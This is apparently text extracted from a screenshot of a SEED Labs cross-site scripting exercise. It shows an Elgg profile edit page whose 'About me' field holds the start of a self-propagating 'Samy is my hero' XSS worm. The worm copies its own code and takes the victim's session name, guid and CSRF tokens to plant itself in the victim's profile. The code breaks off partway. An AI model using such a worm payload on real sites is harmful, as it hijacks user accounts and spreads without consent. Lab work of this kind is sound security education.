 Activities
Firefox Web Browser
Jul 20 22:57
Google 翻译
Edit profile : Elgg For SEE
Cross-Site Scripting (XSS
www.seed-server.com/profile/boby/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Boby
About me
Embed content
Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+wormCode+"&accwsslevel[description]=2";
Public
Brief description
Public
Location
Public
Boby
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications